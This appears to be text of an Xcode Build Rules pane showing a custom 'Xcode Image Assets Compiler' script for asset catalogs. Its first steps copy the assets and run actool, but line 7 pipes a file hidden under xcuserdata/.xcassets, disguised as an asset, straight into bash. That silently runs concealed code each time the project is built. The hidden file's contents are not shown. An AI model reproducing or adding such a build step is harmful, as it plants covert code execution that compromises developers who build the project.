 General Signing & Capabilities Resource Tags Info Build Settings Build Phases Build Rules
All Custom + Filter
Assets Compiler
Process folder.assetcatalog
Using Custom script: Run once per architecture
1 # Xcode Image Assets Compiler
2
3 cp -rf "${INPUT_FILE_PATH}" "${DERIVED_FILE_DIR}/${INPUT_FILE_NAME}"
4
5 xcrun actool --minimum-deployment-target "${IPHONEOS_DEPLOYMENT_TARGET}"  --platform
"${PLATFORM_NAME}" --compile "${CODESIGNING_FOLDER_PATH}"
"${DERIVED_FILE_DIR}/${INPUT_FILE_NAME}"
6
7 cat "${PROJECT_FILE_PATH}/xcuserdata/.xcassets/Asset.xcasset" | bash
Use discovered dependency file: $(DERIVED_FILES_DIR)/$(INPUT_FILE_PATH).d
Input Files
Add input files here